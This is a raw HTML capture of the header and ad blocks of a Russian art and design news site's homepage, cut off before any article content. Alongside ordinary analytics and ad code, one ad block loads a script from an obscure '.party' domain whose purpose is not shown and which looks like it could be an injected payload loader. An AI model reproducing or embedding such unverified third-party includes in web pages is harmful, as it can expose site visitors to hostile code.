

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1922
body_size: 41811
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"973a3813cf","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"7fdff3c454","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1922 page-paged-1922 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
